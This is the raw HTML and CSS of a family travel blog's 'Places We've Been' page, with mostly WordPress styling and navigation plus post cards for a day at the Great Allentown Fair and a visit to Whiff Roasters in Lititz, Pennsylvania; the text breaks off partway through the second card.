.uagb-post__cta{padding-bottom: 0px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__image {padding-bottom: 15px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__title{padding-bottom: 15px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}#uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}#uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7 > .uagb-section__video-wrap{opacity: 0.5;}#uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7 > .uagb-section__inner-wrap{max-width: 100%;}#uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7.wp-block-uagb-section{box-shadow: 0px 0px    ;}#uagb-section-7ae69464-b627-467e-960c-c48cb7543bd7 > .uagb-section__overlay{border-radius:    ;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__image {padding-bottom: 15px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__title{padding-bottom: 15px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}#uagb-section-07ba515d-ff31-486e-a942-1af491593b05.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}#uagb-section-07ba515d-ff31-486e-a942-1af491593b05 > .uagb-section__video-wrap{opacity: 0.5;}#uagb-section-07ba515d-ff31-486e-a942-1af491593b05 > .uagb-section__inner-wrap{max-width: 100%;}#uagb-section-07ba515d-ff31-486e-a942-1af491593b05.wp-block-uagb-section{box-shadow: 0px 0px    ;}#uagb-section-07ba515d-ff31-486e-a942-1af491593b05 > .uagb-section__overlay{border-radius:    ;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__image {padding-bottom: 15px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__title{padding-bottom: 15px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}@media only screen and (max-width: 976px) {.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-6dcd6a39-ed95-4e73-bf2f-3dfa9534a909.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}.uagb-block-c69fbf28-8128-4fb9-8bd3-060feaaa629f.wp-block-uagb-post-grid .uag-post-grid-wrapper{width: unset;}}</style><link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<meta name="msapplication-TileImage" content="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-site-logo-320x320.png" />
<style id="kirki-inline-styles"></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_page_969 nimble-no-group-site-tmpl-skp__all_page page-template-default page page-id-969 custom-background sek-hide-rc-badge col-3cm boxed header-search-disable">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">

	<header id="header" class="group">
		
					<div id="header-ads">
							</div><!--/#header-ads-->
				
				
				
		<div id="header-top" class="group">
		
			<div class="container group">
				<div class="group pad">
					<p class="site-title"><a href="https://www.beforetheygrowup.ca/" rel="home"></a></p>
											<p class="site-description"></p>
									</div><!--/.pad-->
				
									<div class="site-header">
						<a href="https://www.beforetheygrowup.ca/" rel="home">
							<img class="site-image lazyload" src="[data-uri]" alt="" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Road-Trip-1.png" decoding="async" data-eio-rwidth="1498" data-eio-rheight="425"><noscript><img class="site-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Header-Road-Trip-1.png" alt="" data-eio="l"></noscript>
						</a>
					</div>
								
									
				
			</div><!--/.container-->
		
		</div><!--/#header-top-->
		
		<div id="header-sticky">
			<div id="header-bottom" class="group">
				<div class="container group">
					<div class="group pad">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca">Start Here!</a></span></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3144"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/our-housesitting-experience/">Housesitting</a></span></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/choosing-the-right-vehicle-for-our-trip/">Our Vehicle</a></span></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-904"><span class="menu-item-wrapper has-arrow"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><span class="menu-item-wrapper"><a href="http://www.beforetheygrowup.ca/the-big-decision/">Wait! You&#8217;re Doing What?</a></span></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/abby/">Abby</a></span></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/mackenzie/">Mackenzie</a></span></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/taylor/">Taylor</a></span></li>
</ul>
</li>
</ul></div>		</nav>
									</div>
											</div><!--/.pad-->
				</div><!--/.container-->
			</div><!--/#header-bottom-->
		</div><!--/#header-sticky-->
		
	</header><!--/#header-->
<div id="subheader" class="group">

	<div class="page-title group">
	<div class="container pad">
	
			<h2><strong>Places We&#8217;ve Been</strong></h2>

		
	</div>
</div><!--/.page-title-->	
	<div class="image-container">
			</div>
	
</div><!--/#subheader-->

<div id="page">
	<div class="container">
		<div class="main">
			<div class="main-inner group">

				<div class="content no-thumbnail">
					<div class="bigpad group">

												
							<article class="group post-969 page type-page status-publish hentry">
								
								<div class="entry themeform">
									
<section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined" id="uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57"><div class="uagb-section__overlay"></div><div class="uagb-section__inner-wrap">
<h2 class="wp-block-heading" style="text-align:center">Allentown, PA</h2><div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/a-day-at-the-great-allentown-fair/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img fetchpriority="high" decoding="async" width="700" height="392" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt="Taylor Mackenzie on Fire Ball at Great Allentown Fair"   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-1024x574.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-1024x574.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-300x168.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-768x431.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019.jpg 1600w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="574" /><noscript><img fetchpriority="high" decoding="async" width="700" height="392" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-1024x574.jpg" class="attachment-large size-large no-lazy" alt="Taylor Mackenzie on Fire Ball at Great Allentown Fair" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-1024x574.jpg 1024w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-300x168.jpg 300w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019-768x431.jpg 768w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/08/Allentown-Fair-2019.jpg 1600w" sizes="(max-width: 700px) 100vw, 700px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/a-day-at-the-great-allentown-fair/" target="_self" rel="bookmark noopener noreferrer">A Day at the Great Allentown Fair</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-08-31T22:40:04+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					August 31, 2019				</time>
							<span class="uagb-post__comment">
				<span class="dashicons-admin-comments dashicons"></span>					2 Comments				</span>
						</div><div class='uagb-post__text uagb-post__excerpt'>
					<p>Spent the day at the Great Allentown Fair. Its one of the oldest fairs in&#8230;				</div><div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.beforetheygrowup.ca/a-day-at-the-great-allentown-fair/" target="_self" rel="bookmark noopener noreferrer">Read More</a>
			</div></article>
											</div></div></section>



<section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined" id="uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77"><div class="uagb-section__overlay"></div><div class="uagb-section__inner-wrap">
<h2 class="wp-block-heading" style="text-align:center">Lititz, PA</h2><div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="1" style="">

												<article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
									<a href="https://www.beforetheygrowup.ca/whiff/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="635" height="345" src="[data-uri]" class="attachment-large size-large no-lazy lazyload" alt=""   data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2.jpg" data-srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2.jpg 635w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="635" data-eio-rheight="345" /><noscript><img decoding="async" width="635" height="345" src="https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2.jpg" class="attachment-large size-large no-lazy" alt="" srcset="https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2.jpg 635w, https://www.beforetheygrowup.ca/wp-content/uploads/2019/09/whiff-letter-logo-new-font-2-300x163.jpg 300w" sizes="(max-width: 635px) 100vw, 635px" data-eio="l" /></noscript>					</a>
							</div><h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.beforetheygrowup.ca/whiff/" target="_self" rel="bookmark noopener noreferrer">Whiff Roasters</a>
			</h4><div class='uagb-post__text uagb-post-grid-byline'>
								<time datetime="2019-09-04T00:32:56+00:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					September 4, 2019				</time>
							<span class="uagb-post__comment">
